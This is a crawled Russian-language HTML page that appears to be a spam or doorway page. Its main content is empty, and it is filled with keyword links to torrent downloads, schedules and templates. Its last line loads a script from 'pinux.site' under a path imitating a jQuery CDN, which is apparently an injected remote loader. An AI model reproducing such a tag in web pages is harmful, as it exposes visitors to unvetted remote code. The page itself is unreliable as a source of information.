

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-irkutsk-vesna-raspisanie.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Иркутск весна расписание - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Иркутск весна расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-obrazec-apellyacionnyy-zhaloby-v-arbitrazhnyy-sud.html">Образец апелляционный жалобы в арбитражный суд</a></li>
                                <li><a href="rn3mb-vostochnyy-vokzal-raspisanie.html">Восточный вокзал расписание</a></li>
                                <li><a href="rn3mb-baffi-istrebitelnica-vampirov-6-sezon-skachat-torrent.html">Баффи истребительница вампиров 6 сезон скачать торрент</a></li>
                                <li><a href="rn3mb-kucher-pavel-samizdat.html">Кучер павел самиздат</a></li>
                                <li><a href="rn3mb-igrat-fallout-shelter.html">Играть fallout shelter</a></li>
                                <li><a href="rn3mb-nochkiny-shemy-ru.html">Ночкины схемы ру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-shablon-risunka-zhivotnyh.html">Шаблон рисунка животных</a></li>
                                            <li><a href="rn3mb-skachat-novye-zhivye-oboi-na-android.html">Скачать новые живые обои на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-mobile-pc.html">Mobile pc</a></li>
                                            <li><a href="rn3mb-ayris-folding-shema-cvetka.html">Айрис фолдинг схема цветка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-stalker-epilogue-torrent.html">Сталкер epilogue торрент</a></li>
                                            <li><a href="rn3mb-raspisanie-marshrutok-po-gorodu-kremenchug.html">Расписание маршруток по городу кременчуг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-ship-sandbox.html">Скачать ship sandbox</a></li>
                                            <li><a href="rn3mb-zloveschie-mertvecy-2-1987-skachat-torrent.html">Зловещие мертвецы 2 1987 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
